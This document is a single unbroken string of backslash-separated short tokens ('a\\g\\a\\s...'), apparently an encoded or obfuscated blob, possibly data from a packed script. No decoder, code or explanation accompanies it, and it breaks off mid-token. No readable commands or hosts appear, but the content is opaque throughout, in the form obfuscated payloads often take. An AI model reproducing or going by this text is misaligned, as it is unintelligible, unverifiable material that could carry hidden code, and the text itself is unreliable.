a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\